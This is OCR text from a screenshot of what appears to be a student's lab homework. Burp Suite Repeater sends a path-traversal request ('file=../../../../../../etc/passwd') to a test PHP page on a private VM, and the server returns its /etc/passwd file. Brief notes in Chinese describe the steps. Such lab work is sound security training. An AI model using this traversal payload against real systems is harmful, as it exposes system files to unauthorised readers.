 kali-linux-2023.3-virtualbox-amd64 [正在运行] - Oracle VM VirtualBox
7:03
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://10.0.2.9 HTTP/1
Request
Pretty Raw Hex \n
1 POST /test.php HTTP/1.1
2 Host: 10.0.2.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
fllvr55s7sa637rcljmo6vakj1
9 Upgrade-Insecure-Requests: 1
10 Content-Type:
application/x-www-form-urlencoded
11 Content-Length: 33
12
13 file=../../../../../../etc/passwd
Search... 0 highlights
Response
Pretty Raw Hex Render \n
filename="passwd"
12 Content-Length: 1094
13 Connection: close
14 Content-Type: application/octet-stream
15
16 root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
18 bin:x:2:2:bin:/bin:/bin/sh
19 sys:x:3:3:sys:/dev:/bin/sh
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/bin/sh
22 man:x:6:12:man:/var/cache/man:/bin/sh
23 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
24 mail:x:8:8:mail:/var/mail:/bin/sh
25 news:x:9:9:news:/var/spool/news:/bin/sh
26 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
27 proxy:x:13:13:proxy:/bin:/bin/sh
28 www-data:x:33:33:www-data:/var/www:/bin/sh
29 backup:x:34:34:backup:/var/backups:/bin/sh
30 list:x:38:38:Mailing List
Manager:/var/list:/bin/sh
31 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
32 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
33 nobody:x:65534:65534:nobody:/nonexistent:/b
in/sh
34 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 10
Response headers 13
Done
1,533 bytes | 7 millis
Word 2
此电脑
微信
回收站
1.py
Homew
文件 开始 插入 设计 页面布局 引用
粘贴
Calibri (西文正 五号 A A Aa wén 文
B I U abc X₂ X² A ab A A
剪贴板 字体
8 6 4 2 2 4 6
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
1.py
Homew
Search...
搜索
右键 send to repea
右键 change requ
点击红色的 send
第 3 页，共 3 页 200 个字 英语(美国)
搜索
19°C
英
19:03
2023/10/11